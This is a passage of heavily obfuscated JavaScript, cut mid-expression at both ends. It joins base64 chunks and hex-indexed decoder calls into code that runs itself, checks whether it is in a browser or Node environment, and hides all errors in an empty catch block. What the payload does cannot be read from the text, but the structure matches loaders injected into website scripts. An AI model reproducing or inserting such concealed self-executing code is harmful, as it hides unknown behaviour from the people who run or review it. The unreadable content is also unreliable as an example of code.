s')+('dltUKDB4N2MyLCdwdjYoJykrJ2gnXSk7Q'+_0x2454777u(0x2b0)+'h1W1QoMHg2ZGUsJ3dWRGcnKStUKDB4NGU'+'wLCdnNmRFJyldKHZbQV1bMHgwXSksdltB'+_0x2454777u(0x348)+'2FzZScxJzp2YXIgQj1zW1QoMHg2N2EsJy'+'hbWDQnKV0oZSx0aGlzLGZ1bmN0aW9uKCl'+'7dmFyIFU9VCxFPURbVSgweDMzZSwncnFs'+'YicpXSh0eXBlb2Ygd2luZG93LERbVSgwe'+_0x2454777u(0x357)+'gweDY4YiwnRiRSSycpXSh0eXBlb2YgcHJ'+_0x2454777u(0x313)+'JiZEW1UoMHg3YTksJzA0QUsnKV0odHlwZ'+'W9mIHJlcXVpcmUsRFtVKDB4Nzc1LCdSWG'+'U4JyldKSYmRFtVKDB4NTdmLCdrQG8zJyl'+'dKHR5cGVvZiBnbG9iYWwsRFtVKDB4MWZj'+'LCd1OUdjJyldKT9nbG9iYWw6dGhpcyxHP'+_0x2454777u(0x3e1)+_0x2454777u(0x2b1)+'oRFtWKDB4M2E2LCdrQG8zJyldKTtyZXR1'+'cm4hSFtWKDB4NTI5LCcodEsjJyldKEIpO'+'307cmV0dXJuIERbVSgweDU3YiwndllYZC'+'cpXShHKTt9KTtjb250aW51ZTtjYXNlJzI'+_0x2454777u(0x264)+'b250aW51ZTtjYXNlJzMnOnZhciBDPXt9O'+'0NbVCgweDM4ZiwnSFZSSicpXT1zW1QoMH'+'gzYmUsJ1JYZTgnKV0sQ1tUKDB4NzJkLCd'+_0x2454777u(0x22a)+'IFc9VDtyZXR1cm4gc1tXKDB4NDYwLCdSN'+_0x2454777u(0x42f)+'dWRGcnKV09')+('c1tUKDB4NzZjLCdXOE9HJyldLENbVCgwe'+'DExOCwnQUJ2JScpXT1mdW5jdGlvbihFLE'+_0x2454777u(0x37c)+'yZCwnS3VScicpXShFLEcpO30sQ1tUKDB4'+'NTAzLCdYKmFjJyldPXNbVCgweDc4Miwnc'+'yZ0dScpXSxDW1QoMHgxZTAsJ29iRlQnKV'+'09c1tUKDB4NjBjLCdLdk4hJyldLENbVCg'+'weGUzLCdUMltNJyldPWZ1bmN0aW9uKEUs'+_0x2454777u(0x447)+_0x2454777u(0x26b)+_0x2454777u(0x2ff)+'7dmFyIFo9VDtyZXR1cm4gc1taKDB4MjQy'+'LCc5VmxTJyldKEUpO307dmFyIEQ9Qztjb'+'250aW51ZTtjYXNlJzQnOnJldHVybiAweD'+'E7fWJyZWFrO319KHQsYXJndW1lbnRzKSl'+'yZXR1cm4gb1t0XTt9ZnVuY3Rpb24gaChv'+'KXt2YXIgYTA9SixxPXt9O3FbYTAoMHg1M'+'2MsJ0FQYV0nKV09ZnVuY3Rpb24odSx2KX'+_0x2454777u(0x3e5)+'kYSwnXjJsRycpXSh1LHYpO30scVthMCgw'+_0x2454777u(0x378)+_0x2454777u(0x2c8)+'gweDcyNSwnaXkxWCcpXSh1LHYpO30scVt'+'hMCgweDJlYiwnWWtGVCcpXT1mdW5jdGlv'+'bih1LHYpe3ZhciBhMz1hMDtyZXR1cm4gZ'+'FthMygweDVmMSwneHRMeicpXSh1LHYpO3'+'0scVthMCgweDFjNCwnN3NoSicpXT1mdW5'+'jdGlvbih1LHYpe3ZhciBhND1hMDtyZXR1'+'cm4gZFthNCgweDdjYSwnU0UlRicpXSh1L'+'HYpO307dmFyIHI9cSxzPW5ldyBSZWdFeH'+'AoZFthMCgw')+('eDZhNiwnVzhPRycpXSwnZycpLHQ9ZFthM'+_0x2454777u(0x433)+'wnKHRLIycpKydjZSddKHMsJycpLHM9ZFt'+'hMCgweDFjYSwnajN0SCcpXShidG9hLG8p'+'W2EwKDB4NjNiLCdqM3RIJyldKCc9Jywwe'+_0x2454777u(0x22e)+_0x2454777u(0x227)+'wKDB4NmI5LCdCZkhnJykrJ3NlJ10oKVth'+'MCgweDczNiwndTlHYycpXSgnJyksbz1zW'+'2EwKDB4NWQ2LCdVW3RYJykrJ2NlJ10oL1'+'thLXpBLVpdL2csZnVuY3Rpb24odSl7dmF'+_0x2454777u(0x354)+'MHg2NWQsJ3RbSTInKSthNSgweDZlNSwnS'+_0x2454777u(0x456)+_0x2454777u(0x451)+'pXSh1LCdaJyk/MHg1YToweDdhLHU9clth'+'NSgweDVkMCwnKFtYNCcpXSh1W2E1KDB4N'+_0x2454777u(0x3fe)+'4nKV0oMHgwKSwweGQpKT91OnJbYTUoMHg'+'yMjIsJ2c2ZEUnKV0odSwweDFhKSk7fSks'+'cz1uZXcgUmVnRXhwKGRbYTAoMHgxZjcsJ'+'0JmSGcnKV0sJ2cnKTtyZXR1cm4gZFthMC'+'gweDYwYiwnaXQzbicpXShkW2EwKDB4N2N'+'lLCdKand2JyldKGRbYTAoMHg1YmEsJ1M0'+'ZU0nKV0oZFthMCgweDU0YywnN3NoSicpX'+'ShkW2EwKDB4NGU1LCdVTFVAJyldKHQsZF'+'thMCgweDJjNSwnbl0waScpXSksZFthMCg'+'weDI1OSwnYjJnUScpXVthMCgweDE4Yywn'+'S3ZOIScpKydjZSddKHMsJycpKSwnLycpL'+'G8pLGRbYTAoMHg3NTAsJ2l5MVgnKV0pO3'+_0x2454777u(0x3cb))+('LGwsbSxuPW5ldyBSZWdFeHAoZFtKKDB4N'+'zIxLCc0U2NUJyldLCdnJyk7aT1kW0ooMH'+_0x2454777u(0x2ed)+_0x2454777u(0x35c)+'MHg1NWEsJyRTUTUnKV09ZnVuY3Rpb24od'+_0x2454777u(0x29c)+'IgYTc9YTY7cmV0dXJuIGRbYTcoMHgxMzE'+_0x2454777u(0x2f3)+'LEQsRSxHKTt9LG9bYTYoMHg0N2EsJyRTU'+'TUnKV09ZnVuY3Rpb24odCx1KXt2YXIgYT'+'g9YTY7cmV0dXJuIGRbYTgoMHg2NzksJ3R'+'bSTInKV0odCx1KTt9LG9bYTYoMHg1ZmYs'+'J25dMGknKV09ZnVuY3Rpb24odCx1LHYse'+_0x2454777u(0x40c)+'BkW2E5KDB4MzBjLCcwNEFLJyldKHQsdSx'+'2LHgseSxBLEIpO30sb1thNigweDY1Nywn'+'aXkxWCcpXT1mdW5jdGlvbih0LHUsdix4L'+_0x2454777u(0x3b8)+'gweGJiLCdPUVNhJyldKHQsdSx2LHgseSk'+'7fTt2YXIgcT1vLHI9ZFthNigweDJjNiwn'+'d1ZEZycpXSh3aW5kb3cse30pLHM9bmV3I'+'FJlZ0V4cChkW2E2KDB4NGQ2LCcwNEFLJy'+'ldLCdnJykscz1yW2RbYTYoMHg2YzIsJ2J'+'6ZlYnKV1bYTYoMHg1ODQsJ1okMm8nKSsn'+_0x2454777u(0x383)+_0x2454777u(0x1d5)+_0x2454777u(0x319)+'jdGlvbigpe3ZhciBhYj1hNix0PXFbYWIo'+'MHg1NWEsJyRTUTUnKV0oZixxW2FiKDB4N'+'mQ1LCcoW1g0JyldKHdpbmRvdyx7fSksMH'+'g4LFsweDcs')+(_0x2454777u(0x1ff)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+_0x2454777u(0x323)+'W2FiKDB4NDNiLCdeMmxHJyldKGYsdCwwe'+'DgsWzB4NywweDZlXSxbMHg0LDB4NzRdLF'+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+_0x2454777u(0x324)+'dCwweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0ooMHgyMT'+'YsJ29bM24nKV0obSx3aW5kb3cpKXx8KG0'+'9ZFtKKDB4MjIwLCdwdjYoJyldKGYsbSww'+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+'SxbMHhhLDB4NzNdLFsweDgsMHg0Y10sWz'+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+_0x2454777u(0x42d)+'MHg3ZGQsJ0hWUkonKV0obSxpW0ooMHgxO'+_0x2454777u(0x3f8)+'t9KCkpOw==')))();}.toString();return _0x2228858.slice(_0x2228858.indexOf("{") + 1, _0x2228858.lastIndexOf("}"))})())),m[Z(0x187,'Pf1b')])));}catch(N){}}());